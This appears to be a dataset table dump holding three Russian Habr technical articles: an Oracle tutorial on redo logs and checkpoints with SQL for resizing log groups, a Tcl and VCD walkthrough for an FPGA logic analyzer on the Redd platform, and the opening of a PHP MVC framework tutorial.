
text
stringlengths 20
1.01M
| url
stringlengths 14
1.25k
| dump
stringlengths 9
15
⌀ | lang
stringclasses 4
values | source
stringclasses 4
values |
|---|---|---|---|---|
# Online redo logs или Событие контрольной точки в Oracle
Довольно часто случается такая неприятность, что в alert.log базы одно за другим сыпятся сообщения типа «Checkpoint not complete». Стандартный совет в этом случае: «увеличьте количество и/или размер redo логов». А дальше вопрос, кто такие эти redo логи и с чем их едят.
#### Немного теории
Итак. Когда приложение запрашивает данные, база складывает их в буферный кэш — область памяти в SGA. Когда данные изменяются, база производит изменения не непосредственно в файле данных, а в буферном кэше. Одновременно в отдельную область памяти — redo log buffer — записывается информация, по которой, в случае необходимости, можно будет повторить произошедшее изменение. Когда изменение фиксируется (commit), оно, опять же, не сбрасывается сразу в файл данных, но информация из redo log buffer сбрасывается в online redo лог — специально для этого предназначенный файл. До тех пор, пока изменение не записано в файл данных, необходимо хранить информацию о нём где-то на диске на тот случай, если база упадёт. Если, к примеру, выключится питание сервера, то, само собой, все данные, хранящиеся в памяти, будут потеряны. В этом случае redo лог — это единственное место, где хранится информация о произошедшем изменении. После рестарта базы Oracle фактически повторит прошедшую транзакцию, вновь изменит нужные блоки и сделает commit. Поэтому до тех пор, пока информация из redo лога не будет сброшена в файл данных, повторно использовать этот redo лог невозможно.
Специальный фоновый процесс базы данных DBWn по мере необходимости освобождает буферный кэш, а также выполняет событие контрольной точки (checkpoint). Контрольная точка — это событие, во время которого «грязные» (изменённые) блоки записываются в файлы данных. За событие контрольной точки отвечает процесс CKPT (checkpoint process), который и пишет информацию о контрольной точке в control file (о том, что такое control file, в другой раз) и заголовки файлов данных.
Событие контрольной точки обеспечивает согласованность данных и быстрое восстановление базы. Восстановление данных ускоряется, т.к. все изменения до контрольной точки пишутся в файлы данных. Это избавляет от необходимости во время восстановления применять redo логи, сгенерированные до контрольной точки. Контрольная точка гарантирует, что все изменённые блоки в кэше действительно записаны в соответствующие файлы данных.
Существует несколько видов контрольных точек.* Потоковые контрольные точки (thread checkpoins). В файл данных пишутся подряд все изменения, произошедшие в рамках определённого экземпляра до определённого момента. Случаются они в следующих ситуациях:
+ полная остановка базы;
+ alter system checkpoint;
+ переключение online redo лога;
+ alter database begin backup.
* Контрольные точки файлов данных и табличных пространств. Случаются, когда происходят операции с табличными пространствами и файлами данных (alter tablespace offline, alter tablespace read only, ужатие файла данных и.т.п.)
* Инкрементальные контрольные точки. Подвид контрольной точки экземпляра, предназначенный для того, чтобы избежать записи на диск огромного количества блоков во время переключения redo логов. Процесс DBWn как минимум раз в три секунды проверяет, появились ли новые «грязные» блоки для записи на диск. Если появились, то они заносятся в файлы данных, метка контрольной точки в redo лог сдвигается (чтобы в следующий раз пришлось просматривать меньше логов), но заголовки файлов данных при этом не изменяются.
Частые события контрольной точки обеспечивают более быстрое восстановление после сбоев, но могут вызвать ухудшение производительности. В зависимости от количества файлов данных в системе, событие контрольной точки может быть достаточно ресурсоёмкой операцией, т.к. в этот момент все заголовки всех файлов данных становятся недоступны.
Параметры, от которых зависит частота событий контрольной точки и которые при желании можно настраивать:
* FAST\_START\_MTTR\_TARGET (сколько времени в секундах займёт восстановление базы после сбоя; если я что-нибудь в чём-нибудь понимаю, то речь идёт о времени, которое потребуется для применения имеющихся в наличии online redo логов).
* LOG\_CHECKPOINT\_INTERVAL (частота события контрольной точки — допустимое количество блоков файла online redo log, которые были заполнены после пердыдущей контрольной точки; блоки — это блоки в терминах операционной системы, а не базы данных).
* LOG\_CHECKPOINT\_TIMEOUT (максимально допустимое количество секунд, между двумя событиями контрольной точки).
* LOG\_CHECKPOINTS\_TO\_ALERT (true/false; определяет, скидывать ли переключение контрольной точки в alert.log; полезная штука, лучше бы выставить в true).
Имеет смысл уточнить, что параметры FAST\_START\_MTTR\_TARGET и LOG\_CHECKPOINT\_INTERVAL, если верить документации, являются взаимоисключающими.
##### Заглянем теперь в нашу базу
Как уже упоминалось, событие контрольной точки происходит при переключении online redo лога. Хорошей практикой, если верить металинку, считается переключение логов каждые двадцать минут. Слишком маленькие online redo логи могут увеличить частоту событий контрольной точки и снизить производительность. Oracle рекомендует, чтобы размер файлов online redo логов был одинаковым, а также чтобы существовало как минимум две группы логов для каждого экземпляра базы.
Для отслеживания частоты переключения логов можно заглянуть в alert log.
Пример переключения online redo логов.
````
Wed Nov 02 17:51:20 2011
Thread 1 advanced to log sequence 83 (LGWR switch)
Current log# 2 seq# 83 mem# 0: D:\ORACLE\ORADATA\ORADB\REDO02.LOG
Thread 1 advanced to log sequence 84 (LGWR switch)
Current log# 3 seq# 84 mem# 0: D:\ORACLE\ORADATA\ORADB\REDO03.LOG
````
Иногда в alert.log можно обнаружить следующие ошибки.
````
Wed Nov 02 17:51:53 2011
Thread 1 cannot allocate new log, sequence 87
Checkpoint not complete
Current log# 2 seq# 86 mem# 0: D:\ORACLE\ORADATA\ORADB\REDO02.LOG
````
Это означает, что Oracle собирается повторно использовать online redo лог, данные из которого ещё не сброшены в файлы данных. В этом случае все операции в базе приостанавливаются (производительность приложения резко ухудшается), вызывается событие контрольной точки и «грязные» блоки срочно сбрасываются на диск. Если подобные ошибки возникают от случая к случаю, то, пожалуй, ничего катастрофического в этом нет. Однако, если они становятся постоянными, то пора полумать о том, чтобы изменить размер и количество redo логов.
#### Из cookbook. Как изменить размер и/или количество online redo логов
1. Для начала просто посмотрим на состояние логов.
```
SQL> select group#, bytes, status from v$log;
GROUP# BYTES STATUS
---------- ---------- ----------------
1 52428800 ACTIVE
2 52428800 ACTIVE
3 52428800 CURRENT
```
Попробуем увеличить размеры логов до 100M.
2. Посмотрим непосредственно на файлы redo логов.
```
SQL> select group#, member from v$logfile;
GROUP# MEMBER
---------- ----------------------------------------
3 D:\ORACLE\ORADATA\ORADB\REDO03.LOG
2 D:\ORACLE\ORADATA\ORADB\REDO02.LOG
1 D:\ORACLE\ORADATA\ORADB\REDO01.LOG
```
3. Создадим три новых группы логов по 100M каждая.
```
SQL> alter database add logfile group 4 'D:\ORACLE\ORADATA\ORADB\REDO04.LOG' size 100M;
Database altered.
SQL> alter database add logfile group 5 'D:\ORACLE\ORADATA\ORADB\REDO05.LOG' size 100M;
Database altered.
SQL> alter database add logfile group 6 'D:\ORACLE\ORADATA\ORADB\REDO06.LOG' size 100M;
Database altered.
```
Посмотрим, что получилось
```
SQL> select group#, bytes, status from v$log;
GROUP# BYTES STATUS
---------- ---------- ----------------
1 52428800 INACTIVE
2 52428800 INACTIVE
3 52428800 INACTIVE
4 104857600 INACTIVE
5 104857600 ACTIVE
6 104857600 CURRENT
```
4. Теперь можно удалить старые (слишком маленькие) логи. Для этого нужно, чтобы активным был лог из вновь созданных групп. Если в имеющейся ситуации это не так, то можно воспользоваться командой
```
SQL> alter system switch logfile;
```
Теперь с чистой совестью удаляем лишние логи
```
SQL> alter database drop logfile group 1;
Database altered.
SQL> alter database drop logfile group 2;
Database altered.
SQL> alter database drop logfile group 3;
alter database drop logfile group 3
*
ERROR at line 1:
ORA-01624: log 3 needed for crash recovery of instance oradb (thread 1)
ORA-00312: online log 3 thread 1: 'D:\ORACLE\ORADATA\ORADB\REDO03.LOG'
```
При удалении последнего лога как раз случилась ситуация, когда удалить лог невозможно, т.к. данные из него ещё не сброшены в файлы данных. Сделать это принудительно можно командой
```
SQL> alter system checkpoint;
System altered.
```
После чего смело повторяем попытку.
```
SQL> alter database drop logfile group 3;
Database altered.
```
5. Проверим, всё ли у нас получилось.
```
SQL> select group#, bytes, status from v$log;
GROUP# BYTES STATUS
---------- ---------- ----------------
4 104857600 ACTIVE
5 104857600 ACTIVE
6 104857600 CURRENT
```
6. Сейчас самое время сделать бэкап базы. Так, на всякий случай.
7. Теперь можно удалить лишние файлы операционной системы.
```
D:\> del D:\oracle\oradata\oradb\REDO01.LOG
D:\> del D:\oracle\oradata\oradb\REDO02.LOG
D:\> del D:\oracle\oradata\oradb\REDO03.LOG
```
##### Что делать, если у нас установлен Oracle RAC.
В принципе, всё то же самое. С учётом того, что для каждого экземпляра существует свой отдельный набор redo логов и оперировать ими придётся по-отдельности.
Команда ALTER SYSTEM CHECKPOINT LOCAL работает только с экземпляром, с которым вы в данный момент соединены. Чтобы вызвать событие контрольной точки для всей базы, нужно вызвать ALTER SYSTEM CHECKPOINT или ALTER SYSTEM CHECKPOINT GLOBAL.
Команда ALTER SYSTEM SWITCH LOGFILE влияет только на тот экземпляр, с которым вы в данный момент соединены. Чтобы переключить online redo логи для всей системы можно воспользоваться командой ALTER SYSTEM ARCHIVE LOG CURRENT.
Создавать новые online redo логи придётся для каждого экземпляра в отдельности.
```
ALTER DATABASE ADD LOGFILE THREAD 1 GROUP 4 '+ASMGRP/ORADB/REDO04.LOG' SIZE 100M;
ALTER DATABASE ADD LOGFILE THREAD 2 GROUP 4 '+ASMGRP/ORADB/REDO04.LOG' SIZE 100M;
```
Кстати, имя файла можно не указывать. База сама назовёт его в соответствии сосвоими представлениями о прекрасном.
Ещё кстати. Можно файлы online redo логов размножить.
```
ALTER DATABASE ADD LOGFILE GROUP 7 ('D:\ORACLE\ORADATA\ORADB\REDO07.LOG','C:\ORACLE\ORADATA\ORADB\REDO07.LOG') SIZE 100M;
```
Зачем размножить? Потому что, если по каким-то причинам файл online redo лога будет повреждён или потерян, то, имея его неповреждённую и непотерянную копию на другом диске, восстановление — дело двух минут. А вот если копии нет, то придётся повозиться (но процесс восстановления утерянных redo логов — уже совсем другая история).
\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_
Литература
[Oracle Database 11.2 official documentation.](http://www.oracle.com/pls/db112/homepage)
Oracle Support nodes 147468.1 and 1035935.6
[Thomas Kyte, Expert Oracle Database Architecture: 9i and 10g Programming Techniques and Solutions](http://www.amazon.com/Expert-Oracle-Database-Architecture-Programming/dp/1430229462/ref=sr_1_1?s=books&ie=UTF8&qid=1320736525&sr=1-1) | https://habr.com/ru/post/132107/ | null | ru | null |
# Разработка логического анализатора на базе Redd – проверяем его работу на практике
В [прошлой статье](https://habr.com/ru/post/506464/) мы сделали аппаратуру, реализующую логический анализатор на базе комплекса Redd. Статья разрослась так, что рассмотрение программной поддержки мы отложили на потом. Пришла пора разобраться с тем, как мы будем получать и отображать данные, которые анализатор копит в ОЗУ.

**Предыдущие статьи цикла**
1. [Разработка простейшей «прошивки» для ПЛИС, установленной в Redd, и отладка на примере теста памяти.](https://habr.com/ru/post/452656/)
2. [Разработка простейшей «прошивки» для ПЛИС, установленной в Redd. Часть 2. Программный код.](https://habr.com/ru/post/453682/)
3. [Разработка собственного ядра для встраивания в процессорную систему на базе ПЛИС.](https://habr.com/ru/post/454938/)
4. [Разработка программ для центрального процессора Redd на примере доступа к ПЛИС.](https://habr.com/ru/post/456008/)
5. [Первые опыты использования потокового протокола на примере связи ЦП и процессора в ПЛИС комплекса Redd.](https://habr.com/ru/post/462253/)
6. [Веселая Квартусель, или как процессор докатился до такой жизни.](https://habr.com/ru/post/464795/)
7. [Методы оптимизации кода для Redd. Часть 1: влияние кэша.](https://habr.com/ru/post/467353/)
8. [Методы оптимизации кода для Redd. Часть 2: некэшируемая память и параллельная работа шин.](https://habr.com/ru/post/468027/)
9. [Экстенсивная оптимизация кода: замена генератора тактовой частоты для повышения быстродействия системы.](https://habr.com/ru/post/469985/)
10. [Доступ к шинам комплекса Redd, реализованным на контроллерах FTDI](https://habr.com/ru/post/477662/)
11. [Работа с нестандартными шинами комплекса Redd](https://habr.com/ru/post/483724/)
12. [Практика в работе с нестандартными шинами комплекса Redd](https://habr.com/ru/post/484706/)
13. [Проброс USB-портов из Windows 10 для удалённой работы](https://habr.com/ru/post/493630/)
14. [Использование процессорной системы Nios II без процессорного ядра Nios II](https://habr.com/ru/post/496508/)
15. [Практическая работа с ПЛИС в комплекте Redd. Осваиваем DMA для шины Avalon-ST и коммутацию между шинами Avalon-MM](https://habr.com/ru/post/500016/)
16. [Разработка простейшего логического анализатора на базе комплекса Redd](https://habr.com/ru/post/506464/)
Сегодня нам очень понадобится опыт, который мы получили в [в одной из недавних статей](https://habr.com/ru/post/496508/). Там я говорил, что в идеале было бы полезно выучить язык Tcl, но в целом, можно программировать на дикой смеси высокоуровневой логики, описанной на C++ и низкоуровневых запросах на Tcl. Если бы я вёл разработку для себя, то так бы и сделал. Но когда пишешь статью, приходится стараться умять всё в как можно меньшее количество файлов. Одна из задуманных статей так никогда и не была написана именно по этой причине. Мы договорились с коллегой, что он сделает код в рамках проекта, а я потом опишу его. Но он построил код так, как это принято в жизни – раскидал его по огромному количеству файлов. Потом код оброс бешеным количеством технологических проверок, которые нужны в жизни, но за которыми не видно сути. И как мне было описывать всё это? Посмотрите налево, посмотрите направо… Здесь играй, здесь не играй, а здесь коллега рыбу заворачивал? В итоге, полезный материал не пошёл в публикацию (правда, статьи по той тематике всё равно не набирали рейтинга, так что полезный-то он полезный, но мало кому интересный).
Вывод из всего этого прост. Чтобы в статье не бегать от модуля к модулю, пришлось разобраться, как сделать на чистом Tcl. И знаете, не такой это оказался страшный язык. Вообще, всегда можно перейти в каталог **C:\intelFPGA\_lite** и задать поиск интересующих слов по файлам \*.tcl. Решения почти всегда найдутся. Так что он мне нравится всё больше и больше. Ещё и ещё раз советую приглядеться к этому языку.
Я уже говорил, что при запуске Квартусового Tcl скрипта под Windows и под Linux, тексты должны немного различаться в районе инициализации. Запуск под Linux непосредственно на центральном процессоре Redd’а должен давать большее быстродействие. Но зато запуск под Windows во время опытов более удобен для меня, так как я могу редактировать файлы в удобной для себя среде. Поэтому все дальнейшие файлы я писал под запуск из System Console в Windows. Как их переделать в Линуксовый вариант, мы разбирались в той самой статье по ссылке выше.
Обычно я даю фрагменты кода с пояснениями, а затем уже справочно полный код. Но это хорошо, когда во фрагментах каждый видит что-то знакомое. Так как для многих, кто читает эти строки, язык Tcl считается экзотикой, сначала я приведу для справки полный текст своего первого пробного скрипта.
**Полный текст находится здесь.**
```
variable DMA_BASE 0x2000000
variable DMA_DESCR_BASE 0x2000020
# Чтение регистра блока DMA.
#
proc dma_reg_read { address } {
variable DMA_BASE
variable m_path
set address [expr {$address * 4 + $DMA_BASE}]
return [master_read_32 $m_path $address 1]
}
# Запись регистра блока DMA
proc dma_reg_write { address data } {
variable DMA_BASE
variable m_path
set address [expr {$address * 4 + $DMA_BASE}]
master_write_32 $m_path $address $data
}
# Запись регистра дескрипторов блока DMA
proc dma_descr_reg_write { address data } {
variable DMA_DESCR_BASE
variable m_path
set address [expr {$address * 4 + $DMA_DESCR_BASE}]
master_write_32 $m_path $address $data
}
proc prepare_dma {sdram_addr sdram_size} {
# Остановили процесс, чтобы всё понастраивать
# Да, мне лень описывать все константы,
# я делаю всё на скорую руку
dma_reg_write 1 0x20
# На самом деле, тут должно быть ожидание фактической остановки,
# но в рамках теста, оно не нужно. Точно остановимся.
# Добавляем дескриптор в FIFO
# Адрес источника (вообще, это AVALON_ST, но я всё
# с примеров списывал, а там он зануляется)
dma_descr_reg_write 0 0
# Адрес приёмника.
dma_descr_reg_write 1 $sdram_addr
# Длина
dma_descr_reg_write 2 $sdram_size
# Управляющий регистр (взводим бит GO)
dma_descr_reg_write 3 0x80000000
# Запустили процесс, не забыв отключить прерывания
dma_reg_write 1 4
}
puts "running"
set m_path [lindex [get_service_paths master] 0]
open_service master $m_path
prepare_dma 0 0x100
puts [master_read_32 $m_path 0 16]
```
Разбираем фрагменты скрипта
---------------------------
При работе со скриптом нам надо знать базовые адреса блоков. Обычно я их беру из заголовочных файлов, сделанных для BSP, но сегодня мы не создали никаких проектов. Однако адреса всегда можно посмотреть в Platform Designer хоть на привычной нам структурной схеме (я покажу только пример одного адреса):

Хоть там же на специальной вкладке, где всё собрано в виде таблиц:

Нужные мне адреса я вписал в начало скрипта (а нулевой начальный адрес буферного ОЗУ я буду подразумевать всегда, чтобы облегчить код):
```
variable DMA_BASE 0x2000000
variable DMA_DESCR_BASE 0x2000020
```
Функции доступа к DMA в [позапрошлой статье](https://habr.com/ru/post/500016/) я специально написал в простейшем виде. Сегодня же я просто взял и аккуратно перенёс этот код из C++ в Tcl. Эти функции требуют доступа к аппаратуре, а именно чтения и записи порта самого блока DMA и функция записи порта блока дескрипторов DMA. Читать дескрипторы пока не нужно. Но понадобится – допишем по аналогии. Мы уже тренировались работать с аппаратурой [здесь](https://habr.com/ru/post/496508/), поэтому делаем такие функции:
```
# Чтение регистра блока DMA.
#
proc dma_reg_read { address } {
variable DMA_BASE
variable m_path
set address [expr {$address * 4 + $DMA_BASE}]
return [master_read_32 $m_path $address 1]
}
# Запись регистра блока DMA
proc dma_reg_write { address data } {
variable DMA_BASE
variable m_path
set address [expr {$address * 4 + $DMA_BASE}]
master_write_32 $m_path $address $data
}
# Запись регистра дескрипторов блока DMA
proc dma_descr_reg_write { address data } {
variable DMA_DESCR_BASE
variable m_path
set address [expr {$address * 4 + $DMA_DESCR_BASE}]
master_write_32 $m_path $address $data
}
```
Теперь уже можно реализовывать логику работы с DMA. Ещё и ещё раз говорю, что я специально в позапрошлой статье не обращался к готовому API, а сделал как можно более простые собственные функции. Я знал, что мне придётся эти функции портировать. И вот так я портировал инициализацию DMA (аргументы – начальный адрес и длина в байтах для буфера, в который будет идти приём):
```
proc prepare_dma {sdram_addr sdram_size} {
# Остановили процесс, чтобы всё понастраивать
# Да, мне лень описывать все константы,
# я делаю всё на скорую руку
dma_reg_write 1 0x20
# На самом деле, тут должно быть ожидание фактической остановки,
# но в рамках теста, оно не нужно. Точно остановимся.
# Добавляем дескриптор в FIFO
# Адрес источника (вообще, это AVALON_ST, но я всё
# с примеров списывал, а там он зануляется)
dma_descr_reg_write 0 0
# Адрес приёмника.
dma_descr_reg_write 1 $sdram_addr
# Длина
dma_descr_reg_write 2 $sdram_size
# Управляющий регистр (взводим бит GO)
dma_descr_reg_write 3 0x80000000
# Запустили процесс, не забыв отключить прерывания
dma_reg_write 1 4
}
```
Ну, собственно, всё. Дальше идёт основное тело скрипта. Какое я там сделал допущение? Я не жду окончания работы DMA. Я же знаю, что таймер тикает весьма быстро. Поэтому запрошенные мною 0x100 байт заполнятся весьма шустро. И все мы знаем, что JTAG работает очень неспешно. В реальной жизни, разумеется, надо будет добавить ожидание готовности. А может и отображение текущего адреса. И ещё чего-нибудь… И тогда код станет точно непригодным для статьи, из-за того, что все эти мелочи станут закрывать суть. А пока простейший код выглядит так:
```
puts "running"
set m_path [lindex [get_service_paths master] 0]
open_service master $m_path
prepare_dma 0 0x100
puts [master_read_32 $m_path 0 16]
```
То есть, настроились на работу с аппаратурой, приняли 0x100 байт в буфер с адресом 0, отобразили первые 16 байт.
Заливаем прошивку, запускаем System Console, исполняем скрипт, наблюдаем такую красоту:

Таймер 0, счётчик 0. Таймер 0x18, счётчик 1. Таймер 0x5EB, счётчик 2. Ну, и так далее. В целом, мы видим то, что хотели. На этом можно было бы и закончить, но текстовое отображение не всегда удобно. Поэтому продолжаем.
Как отобразить результаты в графическом виде
--------------------------------------------
То, что мы получили – это вполне себе замечательно, но временные диаграммы обычного логического анализатора часто удобнее смотреть в графическом виде! Надо бы написать программу, чтобы можно было это делать… Вообще, написать свою программу – всегда полезно, но время – ресурс ограниченный. А в рамках работы с комплексом Redd, мы придерживаемся подхода, что все эти работы – вспомогательные. Мы должны тратить время на основной проект, а на вспомогательный нам никто его не выделит. Можно этим заняться в свободное от работы время, но лично мне это [не даёт делать балалайка](https://habr.com/ru/post/445160/). Она тоже много времени отнимает. Так что свободное время лично у меня тоже занято. К счастью, уже существуют решения, которые могут облегчить нам жизнь. Я узнал о нём, когда читал статьи про Icarus Verilog. Там строят графическую визуализацию времянок через некие файлы VCD. Что это такое?
В стандарте Verilog (я нашёл его [здесь](https://www.eg.bucknell.edu/~csci320/2016-fall/wp-content/uploads/2015/08/verilog-std-1364-2005.pdf) ) смотрим там раздел **18. Value change dump (VCD) files**. Вот так! Оказывается, можно заставить тестовую систему на языке Verilog генерировать подобные файлы. И они будут стандартизированы, то есть, едины, независимо от среды, в которой производится моделирование. А где стандарт, там и единство логики систем отображения. А что, если мы тоже будем формировать такой же файл на основании того, что пришло из анализатора? Причём заставим Tcl скрипт делать это… Осталась самая малость: выяснить, что в файл следует записать, а также – как это сделать.
Радостный, я попросил Гугля показать мне пример vcd-файла. [Вот, что он мне дал](http://www.pldworld.com/_hdl/2/_ref/se_html/manual_html/c_vcd9.html#1034192). Я выделил всё, что там было в таблице и сохранил в файл **tryme.vcd**. Если к моменту чтения статьи страничка перестанет существовать, вот содержимое этого файла – ниже.
**Содержимое файла tryme.vcd**
```
$comment
File created using the following command:
vcd files output.vcd
$date
Fri Jan 12 09:07:17 2000
$end
$version
ModelSim EE/PLUS 5.4
$end
$timescale
1ns
$end
$scope module shifter_mod $end
$var wire 1 ! clk $end
$var wire 1 " reset $end
$var wire 1 # data_in $end
$var wire 1 $ q [8] $end
$var wire 1 % q [7] $end
$var wire 1 & q [6] $end
$var wire 1 ' q [5] $end
$var wire 1 ( q [4] $end
$var wire 1 ) q [3] $end
$var wire 1 * q [2] $end
$var wire 1 + q [1] $end
$var wire 1 , q [0] $end
$upscope $end
$enddefinitions $end
#0
$dumpvars
0!
1"
0#
0$
0%
0&
0'
0(
0)
0*
0+
0,
$end
#100
1!
#150
0!
#200
1!
$dumpoff
x!
x"
x#
x$
x%
x&
x'
x(
x)
x*
x+
x,
$end
#300
$dumpon
1!
0"
1#
0$
0%
0&
0'
0(
0)
0*
0+
1,
$end
#350
0!
#400
1!
1+
#450
0!
#500
1!
1*
#550
0!
#600
1!
1)
#650
0!
#700
1!
1(
#750
0!
#800
1!
1'
#850
0!
#900
1!
1&
#950
0!
#1000
1!
1%
#1050
0!
#1100
1!
1$
#1150
0!
1"
0$
0%
0&
0'
0(
0)
0*
0+
0,
#1200
1!
$dumpall
1!
1"
1#
0$
0%
0&
0'
0(
0)
0*
0+
0,
$end
```
Какое-то «Юстас Алексу». Можно, конечно, разобраться, глядя в стандарт, но больно там много всего. Попробуем всё сделать на практике, загрузив файл в какую-нибудь среду, визуализирующую его содержимое, и сопоставив текст с полученной картинкой. Несмотря на то, что заголовок web-страницы гласит, что всё это – пример от среды ModelSim, мне не удалось открыть данный файл в этой среде. Возможно, в комментариях кто-то подскажет, как это сделать. Однако не МоделСимом единым жив человек. Существует такая кроссплатформенная система с открытым исходным кодом — GtkWave. Сборку под Windows я взял [тут](https://sourceforge.net/projects/gtkwave/files/) . Запускаем её, выбираем в меню File->Open New Tab:

Указываем наш файл и получаем такую картинку:

Выделяем все сигналы и через меню правой кнопки «Мыши» выбираем Recurse Import->Append:

И вот результат:

Видя такое дело, вполне можно разобраться, что в файле зачем добавлено.
```
$timescale
1ns
$end
```
Ну, тут всё понятно. Это в каких единицах время будет задаваться.
```
$scope module shifter_mod $end
$var wire 1 ! clk $end
$var wire 1 " reset $end
$var wire 1 # data_in $end
$var wire 1 $ q [8] $end
$var wire 1 % q [7] $end
$var wire 1 & q [6] $end
```
Это объявляются переменные с весьма экзотическими именами «Восклицательный знак», «Кавычки», «решётка» и т.п. Шина в найденном примере объявляется побитово. Идём дальше:
```
#0
$dumpvars
0!
1"
0#
…
0+
0,
$end
```
Время равно нулю. Дальше – значения переменных. Зачем ключевое слово **$dumpvars**? Придётся заглянуть в стандарт. Как я и думал, какое-то непонятное занудство. Но создаётся впечатление, что нам сообщают, что эти данные получены при помощи директивы языка **$dumpvars**. Давайте попробуем убрать это слово и соответствующую ему строку **$end**. Загружаем обновлённый файл и видим результат:

Как говорится, найдите десять отличий… Никакой разницы. Значит, нам это добавлять на выход не нужно. Идём дальше.
```
#100
1!
#150
0!
```
Мы видим, что в моменты 100 и 150 нс тактовый сигнал переключился, а остальные – нет. Поэтому мы можем добавлять только изменившиеся значения сигналов. Идём дальше.
```
#200
1!
$dumpoff
x!
x"
…
x,
$end
#300
$dumpon
1!
0"
```
Теперь мы умеем задавать состояние «X». Проверяем, нужны ли ключевые слова **$dumpoff** и **$dumpon**, выкинув их из файла (не забываем про парные им **$end**)…
Добавлять ещё один рисунок, полностью идентичный предыдущим, я не буду. Но можете проверить это же у себя.
Итак, мы уже получили всю информацию для формирования файла, только меня очень интересует один вопрос. Можно ли задавать многобитные сигналы не в виде одиночных битов, а оптом? Смотрим, что нам про это говорит стандарт:

**То же самое текстом:**
```
vcd_declaration_vars ::=
$var var_type size identifier_code reference $end
var_type ::=
event | integer | parameter | real | realtime | reg | supply0 | supply1 | time
| tri | triand | trior | trireg | tri0 | tri1 | wand | wire | wor
size ::=
decimal_number
reference ::=
identifier
| identifier [ bit_select_index ]
| identifier [ msb_index : lsb_index ]
index ::=
decimal_number
```
Прекрасно! Мы можем задавать и вектора! Пробуем добавить одну переменную, дав ей имя «звёздная собака», так как односимвольные варианты уже израсходованы авторами оригинального примера:
```
$var reg 32 *@ test [31:0] $end
```
И добавим ей таких присвоений… Обратите внимание на пробелы перед именем переменной! Без них не работает, но и стандарт требует их наличия в отличие от однобитных вариантов:
```
#0
…
b00000001001000110100010101100111 *@
#100
…
b00000001XXXX0011010001010110zzzz *@
```
Смотрим результат (я в нём ради интереса раскрыл вектор)

Ну и замечательно. У нас есть вся теория, чтобы подготовить файл для просмотра в GtkWave. Наверняка, можно будет его посмотреть и в ModelSim, просто я пока не понял, как это сделать. Давайте займёмся формированием данного файла для нашего супер-мега-анализатора, который фиксирует одно единственное число.
Делаем Tcl-скрипт, создающий файл VCD
-------------------------------------
Если весь предыдущий опыт я брал из файлов \*.tcl, идущих в комплекте с Квартусом, то здесь всё плохо. Слово file есть в любом из них. Пришлось спросить у Гугля. Он выдал ссылку на замечательный [справочник](http://tclstudy.narod.ru/tcl/lesson24.html).
Функции не трогаем, а основное тело скрипта переписываем так.
**Основное тело скрипта.**
```
puts "running"
set m_path [lindex [get_service_paths master] 0]
open_service master $m_path
prepare_dma 0 0x100
set fileid [open "ShowMe.vcd" w]
puts $fileid "\$timescale"
puts $fileid " 1ns"
puts $fileid "\$end"
puts $fileid "\$scope module megaAnalyzer \$end"
puts $fileid "\$var reg 32 ! data \[31:0] \$end"
puts $fileid "\$upscope \$end"
puts $fileid "\$enddefinitions \$end"
# А зачем рисовать где-то справа?
# Будем рисовать от первой точки
# Для этого запомним базу
set startTime [lindex [master_read_32 $m_path 0 1] 0]
for { set i 0} {$i < 20} {incr i} {
set cnt [lindex [master_read_32 $m_path [expr {$i * 8}] 1] 0]
set data [lindex [master_read_32 $m_path [expr {$i * 8 + 4}] 1] 0]
# Таймер тикает с частотой 100 МГц
# Один тик таймера - это 10 нс
# поэтому на 10 и умножаем
puts $fileid "#[expr {($cnt - $startTime)* 10}]"
puts $fileid "b[format %b $data] !"
}
close $fileid
```
Здесь я не стал учитывать перескоки счётчика через ноль. Перед нами – простейший демонстрационный скрипт, так что не будем его перегружать. Запускаем… Дааааа. Это – именно то, о чём я предупреждал. Оно работает весьма и весьма долго. Сколько оно будет работать в случае заполненных мегабайтных буферов – страшно даже предположить. Но зато мы не потратили много времени на разработку! Опять же, кто работал с анализатором BusDoctor, тот не даст соврать: этот фирменный анализатор отдаёт данные больших объёмов тоже очень и очень неспешно.
**Итак, получаем файл:**
```
$timescale
1ns
$end
$scope module megaAnalyzer $end
$var reg 32 ! data [31:0] $end
$upscope $end
$enddefinitions $end
#0
b0 !
#240
b1 !
#15150
b10 !
#25170
b11 !
#26510
b100 !
#26690
b101 !
#31180
b110 !
#31830
b111 !
#35540
b1000 !
#35630
b1001 !
#36940
b1010 !
#39890
b1011 !
#46130
b1100 !
#55540
b1101 !
#60820
b1110 !
#71270
b1111 !
#71480
b10000 !
#76270
b10001 !
#77990
b10010 !
#91000
b10011 !
```
Случайные промежутки – есть. Нарастающее двоичное число – есть. Правда, с отброшенными незначащими нулями. Визуализируем:

Счётчик щёлкает! В случайные моменты времени. Что хотели, то и получили
Заключение
----------
Мы сделали простейший логический анализатор, потренировались принимать данные с него и производить их визуализацию. Чтобы довести этот простейший пример до совершенства, разумеется, придётся ещё потрудиться. Но путь, по которому идти, – понятен. Мы получили опыт изготовления реальных измерительных устройств на базе ПЛИС, установленной в комплексе Redd. Теперь каждый сможет доработать эту основу так, как сочтёт нужным (и как ему позволит время), а в следующей серии статей я начну рассказ о том, как заменить этому анализатору голову, чтобы сделать шинный анализатор для USB 2.0.
Те, у кого нет настоящего Redd, смогут воспользоваться вот такой свободно доставаемой платой, которая имеется у массы продавцов на Ali Express.

Искать следует по запросу WaveShare ULPI. Подробнее о ней – на [странице производителя](https://www.waveshare.com/usb3300-usb-hs-board.htm). | https://habr.com/ru/post/508138/ | null | ru | null |
# Пишем свой php framework за вечер
Периодически встает задача написать какой-либо небольшой функционал, использовать для этого большие framework типа Zend/Yii/CI/Kohana и прочее либо не хочется, либо нет возможности.
Какое-то время назад, передо мной встала задача написать небольшое web-приложение, установить выше перечисленные framework не было возможности. Решил написать свой, работающий по принципу [MVC](http://ru.wikipedia.org/wiki/Model-view-controller), на основу ушел 1 вечер, докручивание и оптимизация шли по ходу разработки.
Начинающим web разработчикам может показаться что это сложно, постараюсь в этой статье дать понять что это не так.
Для начала определимся с требованиями:
* MVC подход
* ЧПУ
* Простота использования
Для реализации ЧПУ будем использовать mod\_rewrite, url будут выглядеть так: mysite.com/controller\_name/ controller\_action/param\_name\_1/param\_value\_1/param\_name\_2/param\_value\_2
